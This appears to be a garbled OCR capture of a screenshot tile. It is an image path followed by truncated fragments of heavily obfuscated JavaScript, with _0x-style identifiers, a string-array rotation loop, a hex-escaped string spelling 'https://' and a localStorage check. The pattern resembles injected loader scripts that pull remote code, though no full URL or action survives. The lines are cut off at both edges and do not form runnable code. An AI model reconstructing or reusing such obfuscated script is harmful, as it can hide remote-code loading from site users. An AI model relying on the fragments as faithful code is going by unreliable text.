
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\
{return _0x3de737;};return _0x4d17();}(functi
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();wh
_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_
parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_
parseInt(_0x57995c(0x1e6))/0xa*
(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a
(_0x3577a4['shift']());}catch(_0x463fdd){_0x357
(_0x4d17,0xb69b4),function(_0x1e8471){con
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c
{const _0x222aaa=_0x37c48c;_0x381baf[_0x2
_0x7a75de=_0x222aaa;!localStorage[_0x7a75d